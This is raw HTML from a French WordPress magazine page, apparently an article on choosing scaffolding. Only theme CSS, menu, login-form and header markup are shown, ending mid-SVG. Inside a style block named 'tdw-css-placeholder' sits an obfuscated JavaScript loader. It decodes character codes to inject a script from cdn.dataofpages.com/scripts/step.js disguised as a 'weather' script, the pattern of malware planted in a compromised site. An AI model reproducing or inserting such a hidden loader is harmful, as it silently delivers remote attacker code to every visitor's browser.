.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2b78ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2b78ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2b78ff}body{background-image:url("https://www.insightmag.com/wp-content/uploads/2022/06/bg.png.webp");background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}.white-popup-block:before{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2b78ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2b78ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2b78ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2b78ff}</style><style>.tdm-btn-style1{background-color:#2b78ff}.tdm-btn-style2:before{border-color:#2b78ff}.tdm-btn-style2{color:#2b78ff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2b78ff;-moz-box-shadow:0 2px 16px #2b78ff;box-shadow:0 2px 16px #2b78ff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2b78ff;-moz-box-shadow:0 4px 26px #2b78ff;box-shadow:0 4px 26px #2b78ff}</style><style id="tdw-css-placeholder">(function(){try{let_hdejriyo=String;let_yzze="f"+"ro"+_hdejriyo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letaxslwucw="s"+"c"+_hdejriyo[_yzze](114,105,112,116),_pnqzwmn="c"+"re"+_hdejriyo[_yzze](97,116,101,69,108,101,109,101,110,116),_vqawmtluaf="s"+_hdejriyo[_yzze](114,99),_ekqnbxrpyv=_hdejriyo[_yzze](105,100),_kmoslfuwcr="cu"+"rre"+_hdejriyo[_yzze](110,116,83,99,114,105,112,116);var_ptzlcem="pa"+"r"+_hdejriyo[_yzze](101,110,116,78,111,100,101),apdpbkzc="i"+"ns"+_hdejriyo[_yzze](101,114,116,66,101,102,111,114,101),_vpzeuunkbnw="ge"+"El"+_hdejriyo[_yzze](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_faqpln="h"+"e"+_hdejriyo[_yzze](97,100),azripgmlw="ap"+"p"+_hdejriyo[_yzze](101,110,100,67,104,105,108,100),_zcbpbouicrf=document;var_gsigti="t"+"e"+_hdejriyo[_yzze](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wsxvoiovp=_zcbpbouicrf[_pnqzwmn](axslwucw),azvdtmagtbig=_hdejriyo[_yzze](104,116,116,112,115,58,47,47)+_hdejriyo[_yzze](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_hdejriyo[_yzze](47)+_hdejriyo[_yzze](115,99,114,105,112,116,115)+_hdejriyo[_yzze](47)+_hdejriyo[_yzze](115,116,101,112,46,106,115);_wsxvoiovp[_vqawmtluaf]=azvdtmagtbig;_wsxvoiovp[_ekqnbxrpyv]=_gsigti;if(_zcbpbouicrf[_kmoslfuwcr]){_zcbpbouicrf[_kmoslfuwcr][_ptzlcem][apdpbkzc](_wsxvoiovp,_zcbpbouicrf[_kmoslfuwcr])}else{_zcbpbouicrf[_vpzeuunkbnw](_faqpln)[0][azripgmlw](_wsxvoiovp)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2166 single-format-standard wp-theme-Newspaper booster-extension cookies-not-set td-standard-pack comment-choisir-son-echafaudage-pour-ses-travaux global-block-template-1 tdb_template_1956 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><div class="menu-head-container"><ul id="menu-head-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1966"><a href="https://www.insightmag.com/actualites/">Actualités</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://www.insightmag.com/voyage-tourisme/">Voyage – Tourisme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://www.insightmag.com/sante-medecine/">Santé – Médecine</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://www.insightmag.com/business-entreprise/">Business – Entreprise</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://www.insightmag.com/digital-marketing/">Digital – Marketing</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.insightmag.com/politique-confidentialite/">Politique de confidentialité &#8211; CGU</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.insightmag.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}@media (max-width:767px){.tdi_8,.tdi_8 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:none}}@media (max-width:767px){.tdi_8{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style><div class="tdi_7_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_7_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_7_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>.tdi_11{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_11{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_11{display:inline-block}.tdi_11 .tdb-logo-a,.tdi_11 h1{align-items:flex-start;justify-content:flex-start}.tdi_11 .tdb-logo-svg-wrap{display:block}.tdi_11 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_11 .tdb-logo-img-wrap{display:block}.tdi_11 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_11 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_11 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_11 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" ><style>@media (max-width:767px){.tdi_12{margin-right:-15px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:#ffffff}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{font-size:26px;width:48.1px;height:48.1px;line-height:48.1px}.tdi_12 .tdb-header-search-button-mob svg{width:26px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-left:8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{font-size:30px;width:48px;height:48px;line-height:48px}.tdi_13 .tdb-mobile-menu-button svg{width:30px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style><div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>.tdi_20{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_20{margin-top:-3px!important}}</style><style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" ><style>@media (max-width:767px){.tdi_21{margin-right:-15px!important}}</style><style>.tdi_21{display:inline-block;float:right;clear:none}.tdi_21 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_21 .tdb-header-search-button-mob svg{width:22px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_21 .tdb-header-search-button-mob{color:#ffffff}.tdi_21 .tdb-header-search-button-mob svg,.tdi_21 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_21 .tdb-header-search-button-mob i{font-size:26px;width:48.1px;height:48.1px;line-height:48.1px}.tdi_21 .tdb-header-search-button-mob svg{width:26px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 